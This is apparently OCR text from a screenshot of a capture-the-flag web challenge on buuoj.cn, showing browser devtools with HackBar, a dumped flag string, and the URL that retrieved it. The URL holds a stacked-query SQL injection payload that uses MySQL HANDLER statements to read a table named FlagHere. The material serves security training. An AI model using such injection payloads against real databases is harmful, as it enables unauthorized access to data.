 array(1) {
  [0]=>
  string(42) "flag{263fbee0-6833-48f2-8af0-5036a4736c3e}"
}
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://a55c87ea-66ad-4c67-8683-c9d70d17e069.node3.buuoj.cn/?inject=-1';handler FlagHere open;handler FlagHere
read first%23